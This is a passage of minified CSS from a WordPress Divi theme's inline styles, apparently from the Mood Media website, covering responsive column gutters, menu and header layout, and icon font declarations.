h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot);src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
@font-face{font-family:FontAwesome;font-style:normal;font-weight:400;font-display:block;src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.eot);src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.woff2) format("woff2"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.woff) format("woff"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.ttf) format("truetype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-regular-400.svg#fontawesome) format("svg")}@font-face{font-family:FontAwesome;font-style:normal;font-weight:900;font-display:block;src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.eot);src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.woff2) format("woff2"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.woff) format("woff"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.ttf) format("truetype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-solid-900.svg#fontawesome) format("svg")}@font-face{font-family:FontAwesome;font-style:normal;font-weight:400;font-display:block;src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.eot);src:url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.woff2) format("woff2"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.woff) format("woff"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.ttf) format("truetype"),url(//moodmedia.com/wp-content/themes/Divi/core/admin/fonts/fontawesome/fa-brands-400.svg#fontawesome) format("svg")}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters2 #left-area{width:77.25%}.et_pb_gutter.et_pb_gutters2 #sidebar{width:22.75%}.et_pb_gutters2.et_right_sidebar #left-area{padding-right:3%}.et_pb_gutters2.et_left_sidebar #left-area{padding-left:3%}.et_pb_gutter.et_pb_gutters2.et_right_sidebar #main-content .container:before{right:22.75%!important}.et_pb_gutter.et_pb_gutters2.et_left_sidebar #main-content .container:before{left:22.75%!important}.et_pb_gutters2 .et_pb_column,.et_pb_gutters2.et_pb_row .et_pb_column{margin-right:3%}.et_pb_gutters2 .et_pb_column_4_4,.et_pb_gutters2.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters2 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:1.5%}.et_pb_gutters2 .et_pb_column_3_4,.et_pb_gutters2.et_pb_row .et_pb_column_3_4{width:74.25%}.et_pb_gutters2 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:2.02%}.et_pb_gutters2 .et_pb_column_2_3,.et_pb_gutters2.et_pb_row .et_pb_column_2_3{width:65.667%}.et_pb_gutters2 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:2.284%}.et_pb_gutters2 .et_pb_column_3_5,.et_pb_gutters2.et_pb_row .et_pb_column_3_5{width:58.8%}.et_pb_gutters2 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:2.551%}.et_pb_gutters2 .et_pb_column_1_2,.et_pb_gutters2.et_pb_row .et_pb_column_1_2{width:48.5%}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:3.093%}.et_pb_gutters2 .et_pb_column_2_5,.et_pb_gutters2.et_pb_row .et_pb_column_2_5{width:38.2%}.et_pb_gutters2 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:3.927%}.et_pb_gutters2 .et_pb_column_1_3,.et_pb_gutters2.et_pb_row .et_pb_column_1_3{width:31.3333%}.et_pb_gutters2 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:4.787%}.et_pb_gutters2 .et_pb_column_1_4,.et_pb_gutters2.et_pb_row .et_pb_column_1_4{width:22.75%}.et_pb_gutters2 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:6.593%}.et_pb_gutters2 .et_pb_column_1_5,.et_pb_gutters2.et_pb_row .et_pb_column_1_5{width:17.6%}.et_pb_gutters2 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:8.523%}.et_pb_gutters2 .et_pb_column_1_6,.et_pb_gutters2.et_pb_row .et_pb_column_1_6{width:14.1667%}.et_pb_gutters2 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:10.588%}.et_pb_gutters2 .et_full_width_page.woocommerce-page ul.products li.product{width:22.75%;margin-right:3%;margin-bottom:3%}.et_pb_gutters2.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters2.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:30.64%;margin-right:4.04%}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
#et-secondary-menu li,#top-menu li{word-wrap:break-word}.nav li ul,.et_mobile_menu{border-color:#2EA3F2}.mobile_menu_bar:before,.mobile_menu_bar:after,#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a{color:#2EA3F2}#main-header{-webkit-transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#main-header.et-disabled-animations *{-webkit-transition-duration:0s !important;transition-duration:0s !important}.container{text-align:left;position:relative}.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container{padding-top:111px}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container{padding-top:177px}.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:147px}.et_fixed_nav #main-header{position:fixed}.et-cloud-item-editor #page-container{padding-top:0 !important}.et_header_style_left #et-top-navigation{padding-top:33px}.et_header_style_left #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_left .logo_container{position:absolute;height:100%;width:100%}.et_header_style_left #et-top-navigation .mobile_menu_bar{padding-bottom:24px}.et_hide_search_icon #et_top_search{display:none !important}#logo{width:auto;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;margin-bottom:0;max-height:54%;display:inline-block;float:none;vertical-align:middle;-webkit-transform:translate3d(0, 0, 0)}.et_pb_svg_logo #logo{height:54%}.logo_container{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}span.logo_helper{display:inline-block;height:100%;vertical-align:middle;width:0}.safari .centered-inline-logo-wrap{-webkit-transform:translate3d(0, 0, 0);-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-define-logo-wrap img{width:100%}.gecko #et-define-logo-wrap.svg-logo{position:relative !important}#top-menu-nav,#top-menu{line-height:0}#et-top-navigation{font-weight:600}.et_fixed_nav #et-top-navigation{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-cart-info span:before{content:"\e07a";margin-right:10px;position:relative}nav#top-menu-nav,#top-menu,nav.et-menu-nav,.et-menu{float:left}#top-menu li{display:inline-block;font-size:14px;padding-right:22px}#top-menu>li:last-child{padding-right:0}.et_fullwidth_nav.et_non_fixed_nav.et_header_style_left #top-menu>li:last-child>ul.sub-menu{right:0}#top-menu a{color:rgba(0,0,0,0.6);text-decoration:none;display:block;position:relative;-webkit-transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out;transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out}#top-menu-nav>ul>li>a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et_search_icon:before{content:"\55";font-size:17px;left:0;position:absolute;top:-3px}#et_search_icon:hover{cursor:pointer}#et_top_search{float:right;margin:3px 0 0 22px;position:relative;display:block;width:18px}#et_top_search.et_search_opened{position:absolute;width:100%}.et-search-form{top:0;bottom:0;right:0;position:absolute;z-index:1000;width:100%}.et-search-form input{width:90%;border:none;color:#333;position:absolute;top:0;bottom:0;right:30px;margin:auto;background:transparent}.et-search-form .et-search-field::-ms-clear{width:0;height:0;display:none}.et_search_form_container{-webkit-animation:none;animation:none;-o-animation:none}.container.et_search_form_container{position:relative;opacity:0;height:1px}.container.et_search_form_container.et_pb_search_visible{z-index:999;-webkit-animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_search_visible.et_pb_no_animation{opacity:1}.et_pb_search_form_hidden{-webkit-animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}span.et_close_search_field{display:block;width:30px;height:30px;z-index:99999;position:absolute;right:0;cursor:pointer;top:0;bottom:0;margin:auto}span.et_close_search_field:after{font-family:'ETmodules';content:'\4d';speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:32px;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.container.et_menu_container{z-index:99}.container.et_search_form_container.et_pb_search_form_hidden{z-index:1 !important}.et_search_outer{width:100%;overflow:hidden;position:absolute;top:0}.container.et_pb_menu_hidden{z-index:-1}form.et-search-form{background:rgba(0,0,0,0) !important}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.et-cart-info{color:inherit}#et-top-navigation .et-cart-info{float:left;margin:-2px 0 0 22px;font-size:16px}#et-top-navigation{float:right}#top-menu li li{padding:0 20px;margin:0}#top-menu li li a{padding:6px 20px;width:200px}.nav li.et-touch-hover>ul{opacity:1;visibility:visible}#top-menu .menu-item-has-children>a:first-child:after,#et-secondary-nav .menu-item-has-children>a:first-child:after{font-family:'ETmodules';content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}#top-menu .menu-item-has-children>a:first-child,#et-secondary-nav .menu-item-has-children>a:first-child{padding-right:20px}#top-menu li .menu-item-has-children>a:first-child{padding-right:40px}#top-menu li .menu-item-has-children>a:first-child:after{right:20px;top:6px}#top-menu li.mega-menu{position:inherit}#top-menu li.mega-menu>ul{padding:30px 20px;position:absolute !important;width:100%;left:0 !important}#top-menu li.mega-menu ul li{margin:0;float:left !important;display:block !important;padding:0 !important}#top-menu li.mega-menu>ul>li:nth-of-type(4n){clear:right}#top-menu li.mega-menu>ul>li:nth-of-type(4n+1){clear:left}#top-menu li.mega-menu ul li li{width:100%}#top-menu li.mega-menu li>ul{-webkit-animation:none !important;animation:none !important;padding:0px;border:none;left:auto;top:auto;width:90% !important;position:relative;-webkit-box-shadow:none;box-shadow:none}#top-menu li.mega-menu li ul{visibility:visible;opacity:1;display:none}#top-menu li.mega-menu.et-hover li ul{display:block}#top-menu li.mega-menu.et-hover>ul{opacity:1 !important;visibility:visible !important}#top-menu li.mega-menu>ul>li>a{width:90%;padding:0 20px 10px}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:0 !important;font-weight:bold;border-bottom:1px solid rgba(0,0,0,0.03)}#top-menu li.mega-menu>ul>li>a:first-child:hover{background-color:transparent !important}#top-menu li.mega-menu li>a{width:100%}#top-menu li.mega-menu.mega-menu-parent li li,#top-menu li.mega-menu.mega-menu-parent li>a{width:100% !important}#top-menu li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100% !important}#top-menu li.mega-menu>ul>li{width:25%;margin:0}#top-menu li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}#top-menu li.mega-menu.mega-menu-parent-2>ul>li{width:50%}#top-menu li.mega-menu.mega-menu-parent-1>ul>li{width:100%}#top-menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}#top-menu li.mega-menu>ul>li>ul>li{width:100%;margin:0}#et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before,.et_toggle_slide_menu:after{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.mobile_nav .select_page{display:none}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .et-cart-info{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .et-cart-info{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .mobile_menu_bar{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .mobile_menu_bar{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_no_animation #top-menu,.et_pb_no_animation #et_search_icon:before,.et_pb_no_animation .mobile_menu_bar,.et_pb_no_animation.et_search_form_container{animation:none !important;-o-animation:none !important;-webkit-animation:none !important;-moz-animation:none !important}body.admin-bar.et_fixed_nav #main-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #main-header{top:28px}body.et_fixed_nav.et_secondary_nav_enabled #main-header{top:30px}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:63px}@media all and (min-width: 981px){.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et_hide_primary_logo #main-header:not(.et-fixed-header) .centered-inline-logo-wrap,.et_hide_fixed_logo #main-header.et-fixed-header .centered-inline-logo-wrap{height:0;opacity:0;padding:0}.et-animated-content#page-container{-webkit-transition:margin-top 0.4s ease-in-out;transition:margin-top 0.4s ease-in-out}.et_hide_nav #page-container{-webkit-transition:none;transition:none}.et_fullwidth_nav .et-search-form,.et_fullwidth_nav .et_close_search_field{right:30px}#main-header.et-fixed-header{-webkit-box-shadow:0 0 7px rgba(0,0,0,0.1) !important;box-shadow:0 0 7px rgba(0,0,0,0.1) !important}.et_header_style_left .et-fixed-header #et-top-navigation{padding-top:20px}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_hide_nav.et_fixed_nav #main-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav .centered-inline-logo-wrap,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav .centered-inline-logo-wrap{-webkit-transition-duration:.7s;transition-duration:.7s}.et_hide_nav #page-container{padding-top:0 